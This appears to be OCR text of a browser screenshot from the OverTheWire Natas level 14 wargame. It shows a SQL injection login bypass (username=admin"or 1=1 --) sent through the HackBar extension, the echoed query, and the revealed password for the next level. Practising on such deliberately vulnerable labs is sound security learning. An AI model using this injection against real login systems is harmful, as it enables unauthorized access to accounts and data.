 不安全 natas14.natas.labs.overthewire.org/index.php?debug=1 A aあ
NATAS14
Executing query: SELECT * from users where
username="admin"or 1=1 -- " and password="123456"
Successful login! The password for natas15 is
TTkaI7AWG4iDERztBcEyKV7kRXH1EZRB
View sourcecode
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://natas14.natas.labs.overthewire.org/index.php?debug=1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
password=123456&username=admin"or 1=1 --+
Name
Upgrade-Insecure-Requests